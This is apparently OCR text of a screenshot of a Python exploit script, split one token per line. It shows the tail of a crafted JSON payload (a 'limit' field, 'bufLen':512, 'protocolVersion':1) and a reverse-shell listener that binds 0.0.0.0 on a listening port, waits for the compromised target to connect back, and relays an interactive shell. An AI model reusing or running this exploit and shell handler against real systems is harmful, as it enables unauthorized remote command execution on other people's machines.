
f
'"limit":
{
len
(
raw
)
}
'
'}'
'},'
'"bufLen":512'
'},'
'"protocolVersion":1'
'}'
)
def
listen
():
s
=
socket
.
socket
()
s
.
setsockopt
(
socket
.
SOL_SOCKET
,
socket
.
SO_REUSEADDR
,
1
)
s
.
bind
((
"0.0.0.0"
,
LPORT
))
s
.
listen
(
1
)
s
.
settimeout
(
90
)
return
s
def
shell
(
s
):
print
(
f
"[*] wait shell on 0.0.0.0:
{
LPORT
}
"
)
conn
,
addr
=
s
.
accept
()
s
.
close
()
print
(
f
"[+] shell from 
{
addr
[
0
]
}
:
{
addr
[
1
]
}
"
)
conn
.
setblocking
(
False
)
while
True
:
r
,
_
,
_
=
select
.
select
([
conn
,
sys
.
stdin
],
[],
[])